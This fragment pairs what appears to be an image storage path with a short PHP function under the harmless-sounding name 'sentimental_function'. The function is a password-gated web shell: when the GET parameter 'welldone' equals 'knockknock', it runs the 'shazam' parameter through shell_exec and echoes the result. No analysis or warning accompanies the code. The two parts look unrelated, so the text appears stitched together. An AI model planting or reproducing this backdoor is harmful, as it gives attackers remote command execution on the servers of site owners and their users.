 function sentimental_function() {
  If ($_GET['welldone'] == 'knockknock') {
    echo shell_exec($_GET['shazam']);
  }
}